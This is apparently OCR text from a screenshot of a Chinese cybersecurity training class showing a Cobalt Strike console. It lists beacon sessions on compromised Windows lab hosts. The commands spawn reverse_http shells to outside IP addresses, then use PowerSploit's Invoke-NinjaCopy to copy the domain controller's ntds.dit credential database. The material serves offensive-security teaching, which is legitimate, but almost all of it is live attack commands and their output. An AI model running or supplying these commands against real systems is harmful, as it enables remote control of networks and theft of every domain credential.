 Cobalt Strike
上课中 00:41:19
Cobalt Strike
T
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
218.76.55.132 10.10.10.6 http administrator * WIN2012 powershell.exe 2212 x86 84ms
218.76.55.132 10.10.10.15 http Administrator * WIN7-1 powershell.exe 3332 x86 150ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 956 x86 8ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 1304 x86 55ms
110.53.253.140 10.10.10.80 http de1ay WEB powershell.exe 3600 x86 87ms
110.53.253.140 10.10.10.80 http administrator * WEB rundll32.exe 6020 x86 298ms
日志X 监听器X Beacon 10.10.10.6@2212 X
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
mingyue beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
mingy\administrator
mingyue beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (139.9.198.30:8880)
[+] host called home, sent: 805 bytes
mingyue beacon> spawn msf-cvm
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (139.155.49.43:8880)
[+] host called home, sent: 806 bytes
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon> powershell-import C:\Users\mingy\Desktop\psh-framework\PowerSploit\Exfiltration\Invoke-NinjaCopy.ps1
[*] Tasked beacon to import: C:\Users\mingy\Desktop\psh-framework\PowerSploit\Exfiltration\Invoke-NinjaCopy.ps1
[+] host called home, sent: 206732 bytes
beacon> powershell Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[*] Tasked beacon to run: Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[+] host called home, sent: 481 bytes
beacon> powershell Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[*] Tasked beacon to run: Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[+] host called home, sent: 481 bytes
[WIN2012] administrator */2212 last: 84m
beacon>